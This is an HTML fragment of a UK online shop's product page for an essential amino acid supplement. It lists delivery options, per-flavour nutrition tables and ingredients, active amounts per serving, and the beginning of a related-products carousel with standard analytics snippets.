</div>
<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id=tab-wd_additional_tab role=tabpanel aria-labelledby=tab-title-wd_additional_tab data-accordion-index=wd_additional_tab>
<div class=wc-tab-inner>
<link rel=stylesheet id=elementor-post-46346-css href="https://fitcookie.co.uk/wp-content/uploads/elementor/css/A.post-46346.css,qver=1766581162.pagespeed.cf.JcgISeo6rP.css" type="text/css" media=all>
<div data-elementor-type=wp-post data-elementor-id=46346 class="elementor elementor-46346" data-elementor-post-type=cms_block>
<div class="elementor-element elementor-element-56ac491f e-flex e-con-boxed e-con e-parent" data-id=56ac491f data-element_type=container>
<div class=e-con-inner>
<div class="elementor-element elementor-element-9ecb289 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id=9ecb289 data-element_type=widget data-widget_type=icon-box.default>
<div class=elementor-icon-box-wrapper>
<div class=elementor-icon-box-icon>
<span class=elementor-icon>
<svg aria-hidden=true class="e-font-icon-svg e-fas-truck" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"></path></svg>	</span>
</div>
<div class=elementor-icon-box-content>
<h3 class=elementor-icon-box-title>
<span>
Standard Delivery - £3.99	</span>
</h3>
<p class=elementor-icon-box-description>
(2-4 working days, Mon-Fri. Orders placed after 2:00 pm will be processed the next working day)	</p>
</div>
</div>
</div>
<div class="elementor-element elementor-element-cd2aa6c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id=cd2aa6c data-element_type=widget data-widget_type=icon-box.default>
<div class=elementor-icon-box-wrapper>
<div class=elementor-icon-box-icon>
<span class=elementor-icon>
<svg aria-hidden=true class="e-font-icon-svg e-fas-truck" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"></path></svg>	</span>
</div>
<div class=elementor-icon-box-content>
<h3 class=elementor-icon-box-title>
<span>
Express Delivery - £5.99	</span>
</h3>
<p class=elementor-icon-box-description>
(1-2 working days, Mon-Fri. Orders placed after 2:00 pm will be processed the next working day)	</p>
</div>
</div>
</div>
<div class="elementor-element elementor-element-9f82ab7 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id=9f82ab7 data-element_type=widget data-widget_type=icon-box.default>
<div class=elementor-icon-box-wrapper>
<div class=elementor-icon-box-icon>
<span class=elementor-icon>
<svg aria-hidden=true class="e-font-icon-svg e-fas-truck" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"></path></svg>	</span>
</div>
<div class=elementor-icon-box-content>
<h3 class=elementor-icon-box-title>
<span>
Free UK Express Delivery	</span>
</h3>
<p class=elementor-icon-box-description>
Min. spend £50 (1-2 working days, Mon-Fri. Orders placed after 2:00 pm will be processed the next working day)	</p>
</div>
</div>
</div>
<div class="elementor-element elementor-element-0fd0c98 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id=0fd0c98 data-element_type=widget data-widget_type=icon-box.default>
<div class=elementor-icon-box-wrapper>
<div class=elementor-icon-box-icon>
<span class=elementor-icon>
<svg aria-hidden=true class="e-font-icon-svg e-fas-box" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M509.5 184.6L458.9 32.8C452.4 13.2 434.1 0 413.4 0H272v192h238.7c-.4-2.5-.4-5-1.2-7.4zM240 0H98.6c-20.7 0-39 13.2-45.5 32.8L2.5 184.6c-.8 2.4-.8 4.9-1.2 7.4H240V0zM0 224v240c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V224H0z"></path></svg>	</span>
</div>
<div class=elementor-icon-box-content>
<h3 class=elementor-icon-box-title>
<span>
Collect In Store	</span>
</h3>
<p class=elementor-icon-box-description>
Collect from FtiCookie Reading, RG1 1TT	</p>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-7489c90 e-flex e-con-boxed e-con e-parent" data-id=7489c90 data-element_type=container>
<div class=e-con-inner>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=wd-accordion-item>
<div id=tab-item-title-wd_custom_tab class="wd-accordion-title wd-opener-pos-right tab-title-wd_custom_tab" data-accordion-index=wd_custom_tab>
<div class=wd-accordion-title-text>
<span>
SUPPLEMENT FACTS	</span>
</div>
<span class="wd-accordion-opener wd-opener-style-arrow"></span>
</div>
<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_custom_tab panel wc-tab" id=tab-wd_custom_tab role=tabpanel aria-labelledby=tab-title-wd_custom_tab data-accordion-index=wd_custom_tab>
<div class=wc-tab-inner>
<ul>
<li>Serving Size: 10g</li>
<li>Servings Per Container: 30</li>
</ul>
<p style="text-align: center"><strong>GrapeVibe Flavour</strong></p>
<table style="border-collapse: collapse;width: 100%">
<tbody>
<tr>
<th style="width: 50%;text-align: left">Typical Values</th>
<th style="width: 25%;text-align: center">Per 100g</th>
<th style="width: 25%;text-align: center">Per 10g</th>
</tr>
<tr>
<td style="width: 50%;text-align: left">Energy</td>
<td style="width: 25%;text-align: center">306KJ/71KCAL</td>
<td style="width: 25%;text-align: center">31KJ/7KCAL</td>
</tr>
<tr>
<td style="width: 50%;text-align: left">Fat</td>
<td style="width: 25%;text-align: center">0.0 g</td>
<td style="width: 25%;text-align: center">0.0 g</td>
</tr>
<tr>
<td style="width: 50%;text-align: left">Of Which Saturates</td>
<td style="width: 25%;text-align: center">0.0 g</td>
<td style="width: 25%;text-align: center">0.0 g</td>
</tr>
<tr>
<td style="width: 50%;text-align: left">Carbohydrate</td>
<td style="width: 25%;text-align: center">3.2 g</td>
<td style="width: 25%;text-align: center">0.3 g</td>
</tr>
<tr>
<td style="width: 50%;text-align: left">Of Which Sugars</td>
<td style="width: 25%;text-align: center">0.2 g</td>
<td style="width: 25%;text-align: center">0.0 g</td>
</tr>
<tr>
<td style="width: 50%;text-align: left">Protein</td>
<td style="width: 25%;text-align: center">0.1 g</td>
<td style="width: 25%;text-align: center">0.0 g</td>
</tr>
<tr>
<td style="width: 50%;text-align: left">Fibre</td>
<td style="width: 25%;text-align: center">1.5 g</td>
<td style="width: 25%;text-align: center">0.1 g</td>
</tr>
<tr>
<td style="width: 50%;text-align: left">Salt</td>
<td style="width: 25%;text-align: center">0.51 g</td>
<td style="width: 25%;text-align: center">0.05 g</td>
</tr>
</tbody>
</table>
<p><strong>Ingredients: </strong>EAA BLEND (L-LEUCINE, L-LYSINE, L-THREONINE, L-ISOLEUCINE, L-VALINE, L-PHENYLALANINE, L-METHIONINE, L-HISTIDINE, L-TRYPTOPHAN), ACIDITY REGULATORS (CITRIC ACID, MALIC ACID), FLAVOURING, SWEETENER (SUCRALOSE), ASTRAGALUS MEMBRACANEOUS ROOT AND PANAX NOTOGINSENG ROOT (AS ASTRAGIN), SALT, BLACK PEPPER EXTRACT (AS BIOPERINE), COLOURING (E129, E133*).</p>
<p>&nbsp;</p>
<p style="text-align: center"><strong>Twisted Tropical Flavour</strong></p>
<table style="border-collapse: collapse;width: 100%">
<thead>
<tr>
<th style="width: 50%;text-align: left">Typical Values</th>
<th style="width: 25%;text-align: center">Per 100g</th>
<th style="width: 25%;text-align: center">Per 10g</th>
</tr>
</thead>
<tbody>
<tr>
<td style="text-align: left;width: 50%">Energy</td>
<td style="text-align: center;width: 25%">311KJ / 72Kcal</td>
<td style="text-align: center;width: 25%">31KJ / 7Kcal</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Fat</td>
<td style="text-align: center;width: 25%">0.0g</td>
<td style="text-align: center;width: 25%">0.0g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Of Which Saturates</td>
<td style="text-align: center;width: 25%">0.0g</td>
<td style="text-align: center;width: 25%">0.0g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Carbohydrate</td>
<td style="text-align: center;width: 25%">4.5g</td>
<td style="text-align: center;width: 25%">0.5g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Of Which Sugars</td>
<td style="text-align: center;width: 25%">4.0g</td>
<td style="text-align: center;width: 25%">0.4g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Protein</td>
<td style="text-align: center;width: 25%">0.0g</td>
<td style="text-align: center;width: 25%">0.0g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Fibre</td>
<td style="text-align: center;width: 25%">0.0g</td>
<td style="text-align: center;width: 25%">0.0g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Salt</td>
<td style="text-align: center;width: 25%">0.49g</td>
<td style="text-align: center;width: 25%">0.05g</td>
</tr>
</tbody>
</table>
<p><strong>Ingredients: </strong>EAA BLEND (L-LEUCINE, L-LYSINE, L-THREONINE, L-ISOLEUCINE, L-VALINE, L-PHENYLALANINE, L-METHIONINE, L-HISTIDINE, L-TRYPTOPHAN), ACIDITY REGULATORS (CITRIC ACID, MALIC ACID), FLAVOURING, SWEETENER (SUCRALOSE), ASTRAGALUS MEMBRACANEOUS ROOT AND PANAX NOTOGINSENG ROOT (AS ASTRAGIN), SALT, BLACK PEPPER EXTRACT (AS BIOPERINE), COLOURING (E129, E102*).</p>
<p>&nbsp;</p>
<p style="text-align: center"><strong>Orange Surge Flavour</strong></p>
<table style="border-collapse: collapse;width: 100%">
<thead>
<tr>
<th style="width: 50%;text-align: left">Typical Values</th>
<th style="width: 25%;text-align: center">Per 100g</th>
<th style="width: 25%;text-align: center">Per 10g</th>
</tr>
</thead>
<tbody>
<tr>
<td style="text-align: left;width: 50%">Energy</td>
<td style="text-align: center;width: 25%">311KJ / 72Kcal</td>
<td style="text-align: center;width: 25%">31KJ / 7Kcal</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Fat</td>
<td style="text-align: center;width: 25%">0.0g</td>
<td style="text-align: center;width: 25%">0.0g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Of Which Saturates</td>
<td style="text-align: center;width: 25%">0.0g</td>
<td style="text-align: center;width: 25%">0.0g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Carbohydrates</td>
<td style="text-align: center;width: 25%">4.5g</td>
<td style="text-align: center;width: 25%">0.5g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Of Which Sugars</td>
<td style="text-align: center;width: 25%">4.0g</td>
<td style="text-align: center;width: 25%">0.4g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Protein</td>
<td style="text-align: center;width: 25%">0.0g</td>
<td style="text-align: center;width: 25%">0.0g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Fibre</td>
<td style="text-align: center;width: 25%">0.0g</td>
<td style="text-align: center;width: 25%">0.0g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Salt</td>
<td style="text-align: center;width: 25%">0.49g</td>
<td style="text-align: center;width: 25%">0.05g</td>
</tr>
</tbody>
</table>
<p><strong>Ingredients: </strong>EAA BLEND (L-LEUCINE, L-LYSINE, L-THREONINE, L-ISOLEUCINE, L-VALINE, L-PHENYLALANINE, L-METHIONINE, L-HISTIDINE, L-TRYPTOPHAN), ACIDITY REGULATORS (CITRIC ACID, MALIC ACID), FLAVOURING, SWEETENER (SUCRALOSE), ORANGE JUICE POWDER, ASTRAGALUS MEMBRACANEOUS ROOT AND PANAX NOTOGINSENG ROOT (AS ASTRAGIN®), SALT, BLACK PEPPER EXTRACT (AS BIOPERINE TM), COLOURING (E102, E129").</p>
<p>&nbsp;</p>
<p style="text-align: center"><strong>BlueFreeze Flavour</strong></p>
<table style="border-collapse: collapse;width: 100%">
<thead>
<tr>
<th style="width: 50%;text-align: left">Typical Values</th>
<th style="width: 25%;text-align: center">Per 100g</th>
<th style="width: 25%;text-align: center">Per 10g</th>
</tr>
</thead>
<tbody>
<tr>
<td style="width: 50%;text-align: left">Energy</td>
<td style="width: 25%;text-align: center">308KJ / 72Kcal</td>
<td style="width: 25%;text-align: center">31KJ / 7Kcal</td>
</tr>
<tr>
<td style="width: 50%;text-align: left">Fat</td>
<td style="width: 25%;text-align: center">0.0g</td>
<td style="width: 25%;text-align: center">0.0g</td>
</tr>
<tr>
<td style="width: 50%;text-align: left">Of Which Saturates</td>
<td style="width: 25%;text-align: center">0.0g</td>
<td style="width: 25%;text-align: center">0.0g</td>
</tr>
<tr>
<td style="width: 50%;text-align: left">Carbohydrates</td>
<td style="width: 25%;text-align: center">3.9g</td>
<td style="width: 25%;text-align: center">0.4g</td>
</tr>
<tr>
<td style="width: 50%;text-align: left">Of Which Sugars</td>
<td style="width: 25%;text-align: center">0.4g</td>
<td style="width: 25%;text-align: center">0.3g</td>
</tr>
<tr>
<td style="width: 50%;text-align: left">Protein</td>
<td style="width: 25%;text-align: center">0.0g</td>
<td style="width: 25%;text-align: center">0.0g</td>
</tr>
<tr>
<td style="width: 50%;text-align: left">Fibre</td>
<td style="width: 25%;text-align: center">1.3g</td>
<td style="width: 25%;text-align: center">0.1g</td>
</tr>
<tr>
<td style="width: 50%;text-align: left">Salt</td>
<td style="width: 25%;text-align: center">0.51g</td>
<td style="width: 25%;text-align: center">0.05g</td>
</tr>
</tbody>
</table>
<p><strong>Ingredients: </strong>EAA BLEND (L-LEUCINE, L-LYSINE, L-THREONINE, L-ISOLEUCINE, L-VALINE, L-PHENYLALANINE, L-METHIONINE, L-HISTIDINE, L-TRYPTOPHAN), ACIDITY REGULATORS (CITRIC ACID, MALIC ACID), FLAVOURING, SWEETENER (SUCRALOSE), ASTRAGALUS MEMBRACANEOUS ROOT AND PANAX NOTOGINSENG ROOT (AS ASTRAGIN®), SALT, BLACK PEPPER EXTRACT (AS BIOPERINETM), COLOURING (E133*).</p>
<p>&nbsp;</p>
<p style="text-align: center"><strong>Sweet Straw Flavour</strong></p>
<table style="border-collapse: collapse;width: 100%">
<thead>
<tr>
<th style="width: 50%;text-align: left">Typical Values</th>
<th style="width: 25%;text-align: center">Per 100g</th>
<th style="width: 25%;text-align: center">Per 10g</th>
</tr>
</thead>
<tbody>
<tr>
<td style="text-align: left;width: 50%">Energy</td>
<td style="text-align: center;width: 25%">311KJ / 72Kcal</td>
<td style="text-align: center;width: 25%">31KJ / 7Kcal</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Fat</td>
<td style="text-align: center;width: 25%">0.0g</td>
<td style="text-align: center;width: 25%">0.0g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Of Which Saturates</td>
<td style="text-align: center;width: 25%">0.0g</td>
<td style="text-align: center;width: 25%">0.0g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Carbohydrates</td>
<td style="text-align: center;width: 25%">4.5g</td>
<td style="text-align: center;width: 25%">0.5g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Of Which Sugars</td>
<td style="text-align: center;width: 25%">4.0g</td>
<td style="text-align: center;width: 25%">0.4g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Protein</td>
<td style="text-align: center;width: 25%">0.0g</td>
<td style="text-align: center;width: 25%">0.0g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Fibre</td>
<td style="text-align: center;width: 25%">0.0g</td>
<td style="text-align: center;width: 25%">0.0g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Salt</td>
<td style="text-align: center;width: 25%">0.49g</td>
<td style="text-align: center;width: 25%">0.05g</td>
</tr>
</tbody>
</table>
<p><strong>Ingredients</strong>: EAA BLEND (L-LEUCINE, L-LYSINE, L-THREONINE, L-ISOLEUCINE, L-VALINE, L-PHENYLALANINE, L-METHIONINE, L-HISTIDINE, L-TRYPTOPHAN), ACIDITY REGULATORS (CITRIC ACID, MALIC ACID), FLAVOURING, SWEETENER (SUCRALOSE), ASTRAGALUS MEMBRACANEOUS ROOT AND PANAX NOTOGINSENG ROOT (AS ASTRAGIN®), SALT, BLACK PEPPER EXTRACT (AS BIOPERINE) COLOURING (E129*)</p>
<p style="text-align: center"><strong>Melon Splash Flavour</strong></p>
<table style="border-collapse: collapse;width: 100%">
<thead>
<tr>
<th style="width: 50%;text-align: left">Typical Values</th>
<th style="width: 25%;text-align: center">Per 100g</th>
<th style="width: 25%;text-align: center">Per 10g</th>
</tr>
</thead>
<tbody>
<tr>
<td style="text-align: left;width: 50%">Energy</td>
<td style="text-align: center;width: 25%">311KJ / 72Kcal</td>
<td style="text-align: center;width: 25%">31KJ / 7Kcal</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Fat</td>
<td style="text-align: center;width: 25%">0.0g</td>
<td style="text-align: center;width: 25%">0.0g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Of Which Saturates</td>
<td style="text-align: center;width: 25%">0.0g</td>
<td style="text-align: center;width: 25%">0.0g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Carbohydrates</td>
<td style="text-align: center;width: 25%">4.5g</td>
<td style="text-align: center;width: 25%">0.5g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Of Which Sugars</td>
<td style="text-align: center;width: 25%">4.0g</td>
<td style="text-align: center;width: 25%">0.4g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Protein</td>
<td style="text-align: center;width: 25%">0.0g</td>
<td style="text-align: center;width: 25%">0.0g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Fibre</td>
<td style="text-align: center;width: 25%">0.0g</td>
<td style="text-align: center;width: 25%">0.0g</td>
</tr>
<tr>
<td style="text-align: left;width: 50%">Salt</td>
<td style="text-align: center;width: 25%">0.49g</td>
<td style="text-align: center;width: 25%">0.05g</td>
</tr>
</tbody>
</table>
<p><strong>Ingredients: </strong>EAA BLEND (L-LEUCINE, L-LYSINE, L-THREONINE, L-ISOLEUCINE, L-VALINE L-PHENYLALANINE, L-METHIONINE, L-HISTIDINE, L-TRYPTOPHAN), ACIDITY REGULATORS (MALIC ACID), FLAVOURING, SWEETENER (SUCRALOSE), COLOURING (RED BEETROOT COLOUR, E129"), ASTRAGALUS MEMBRACANEOUS ROOT AND PANAX NOTOGINSENG ROOT (AS ASTRAGIN®), SALT, BLACK PEPPER EXTRACT (AS BIOPERINETM)</p>
<p>&nbsp;</p>
<p style="text-align: center"><strong>The values are the same for each flavour:</strong></p>
<table style="border-collapse: collapse;width: 100%">
<tbody>
<tr>
<th style="width: 66.91792294807371%;text-align: left"><strong>Actives</strong></th>
<th style="width: 33.0820770519263%;text-align: center"><strong>Per 10g Serving</strong></th>
</tr>
<tr>
<td style="width: 66.91792294807371%;text-align: left">EAA Blend</td>
<td style="width: 33.0820770519263%;text-align: center">7500mg</td>
</tr>
<tr>
<td style="width: 66.91792294807371%;text-align: left">L-Leucine</td>
<td style="width: 33.0820770519263%;text-align: center">3090mg</td>
</tr>
<tr>
<td style="width: 66.91792294807371%;text-align: left">L-Lysine</td>
<td style="width: 33.0820770519263%;text-align: center">1180mg</td>
</tr>
<tr>
<td style="width: 66.91792294807371%;text-align: left">L-Threonine</td>
<td style="width: 33.0820770519263%;text-align: center">830mg</td>
</tr>
<tr>
<td style="width: 66.91792294807371%;text-align: left">L-Isoleucine</td>
<td style="width: 33.0820770519263%;text-align: center">680mg</td>
</tr>
<tr>
<td style="width: 66.91792294807371%;text-align: left">L-Valine</td>
<td style="width: 33.0820770519263%;text-align: center">640mg</td>
</tr>
<tr>
<td style="width: 66.91792294807371%;text-align: left">L-Phenylalanine</td>
<td style="width: 33.0820770519263%;text-align: center">440mg</td>
</tr>
<tr>
<td style="width: 66.91792294807371%;text-align: left">L-Methionine</td>
<td style="width: 33.0820770519263%;text-align: center">315mg</td>
</tr>
<tr>
<td style="width: 66.91792294807371%;text-align: left">L-Histidine</td>
<td style="width: 33.0820770519263%;text-align: center">265mg</td>
</tr>
<tr>
<td style="width: 66.91792294807371%;text-align: left">L-Tryptophan</td>
<td style="width: 33.0820770519263%;text-align: center">44mg</td>
</tr>
<tr>
<td style="width: 66.91792294807371%;text-align: left">Astragin</td>
<td style="width: 33.0820770519263%;text-align: center">50mg</td>
</tr>
<tr>
<td style="width: 66.91792294807371%;text-align: left">Bioperine</td>
<td style="width: 33.0820770519263%;text-align: center">10mg</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<div class=wd-accordion-item>
<div id=tab-item-title-reviews class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index=reviews>
<div class=wd-accordion-title-text>
<span>
Reviews	</span>
</div>
<span class="wd-accordion-opener wd-opener-style-arrow"></span>
</div>
<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab" id=tab-reviews role=tabpanel aria-labelledby=tab-title-reviews data-accordion-index=reviews>
<div class=wc-tab-inner>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="container related-and-upsells">	<div id=carousel-303 class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-bg products-bordered-grid-ins title-line-two">
<h4 class="wd-el-title title slider-title element-title">
<span>
Related products	</span>
</h4>
<div class=wd-carousel-inner>
<div class=" wd-carousel wd-grid" data-scroll_per_page=yes style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;">
<div class=wd-carousel-wrap>
<div class=wd-carousel-item>
<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-1010 status-publish last instock product_cat-supplements product_cat-amino-acids product_cat-vegan-supplements product_cat-herbs-natural-remedies product_tag-betaine product_tag-ostrovit has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop=1 data-id=1010>
<div class=product-wrapper>
<div class="product-element-top wd-quick-shop">
<a href="https://fitcookie.co.uk/product/betaine-hcl-90-veg-caps-ostrovit/" class=product-image-link>
<img loading=lazy width=300 height=300 src="https://fitcookie.co.uk/wp-content/uploads/2020/03/betaine-hcl-ostrovit-90-veg-caps-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Betaine Hcl Ostrovit 90 Veg Caps" decoding=async />	</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://fitcookie.co.uk/wishlist/" data-key=86411df2fc data-product-id=1010 rel=nofollow data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
</div>
<div class=product-element-bottom>
<div class=wd-product-header>
<h3 class=wd-entities-title><a href="https://fitcookie.co.uk/product/betaine-hcl-90-veg-caps-ostrovit/">Betaine HCL 90 Veg Caps &#8211; OstroVit</a></h3>
</div>
<div class=wrap-price>
<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&pound;</span>14.99</bdi></span></span>
</div>
<span class=gtm4wp_productdata style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1010,&quot;item_id&quot;:&quot;5903933904016&quot;,&quot;item_name&quot;:&quot;Betaine HCL 90 Veg Caps - OstroVit&quot;,&quot;sku&quot;:&quot;5903933904016&quot;,&quot;price&quot;:14.99,&quot;stocklevel&quot;:47,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Amino Acids&quot;,&quot;id&quot;:&quot;5903933904016&quot;,&quot;productlink&quot;:&quot;https:\/\/fitcookie.co.uk\/product\/betaine-hcl-90-veg-caps-ostrovit\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
<script type="application/javascript" style=display:none>window.pysWooProductData=window.pysWooProductData||[];window.pysWooProductData[1010]={"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["849604912204984"],"eventID":"dc103f0f-135c-4975-bacc-ec849ba8a2d6","params":{"content_type":"product","content_ids":["1010"],"contents":[{"id":"1010","quantity":1}],"tags":"betaine, ostrovit","content_name":"Betaine HCL 90 Veg Caps - OstroVit","category_name":"Supplements, Vegan Supplements, Herbs and Natural Remedies, Amino Acids","value":"14.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};</script>
<div class=wd-product-footer>
<div class="wd-add-btn wd-add-btn-replace">
<a href="/product/eaa-300g-fitcookie/?add-to-cart=1010" data-quantity=1 class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id=1010 data-product_sku=5903933904016 aria-label="Add to basket: &ldquo;Betaine HCL 90 Veg Caps - OstroVit&rdquo;" rel=nofollow data-success_message="&ldquo;Betaine HCL 90 Veg Caps - OstroVit&rdquo; has been added to your cart" role=button><span>Add to basket</span></a>	</div>
<div class=wd-action-buttons>
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://fitcookie.co.uk/compare/" data-id=1010 rel=nofollow data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=wd-carousel-item>
<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-9679 status-publish first instock product_cat-magnesium product_cat-minerals product_cat-vegan-products product_cat-vegan-supplements product_cat-vitamins-minerals has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop=2 data-id=9679>
<div class=product-wrapper>
<div class="product-element-top wd-quick-shop">
<a href="https://fitcookie.co.uk/product/magnesium-citrate-60-veg-caps-now-foods/" class=product-image-link>
<img loading=lazy width=300 height=300 src="https://fitcookie.co.uk/wp-content/uploads/2020/11/magnesium-citrate-now-food-60-veg-capsules-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Magnesium Citrate Now Food 60 Veg Capsules" decoding=async srcset="https://fitcookie.co.uk/wp-content/uploads/2020/11/xmagnesium-citrate-now-food-60-veg-capsules-300x300.jpeg.pagespeed.ic.Jo7G-yDwlC.webp 1.5x"/>	</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://fitcookie.co.uk/wishlist/" data-key=86411df2fc data-product-id=9679 rel=nofollow data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
</div>
<div class=product-element-bottom>
<div class=wd-product-header>
<h3 class=wd-entities-title><a href="https://fitcookie.co.uk/product/magnesium-citrate-60-veg-caps-now-foods/">Magnesium Citrate 60 Veg Caps &#8211; Now Foods</a></h3>
</div>
<div class=wrap-price>
<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&pound;</span>9.99</bdi></span></span>
</div>
<span class=gtm4wp_productdata style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9679,&quot;item_id&quot;:&quot;733739012913&quot;,&quot;item_name&quot;:&quot;Magnesium Citrate 60 Veg Caps - Now Foods&quot;,&quot;sku&quot;:&quot;733739012913&quot;,&quot;price&quot;:9.99,&quot;stocklevel&quot;:20,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herbs and Natural Remedies&quot;,&quot;id&quot;:&quot;733739012913&quot;,&quot;productlink&quot;:&quot;https:\/\/fitcookie.co.uk\/product\/magnesium-citrate-60-veg-caps-now-foods\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
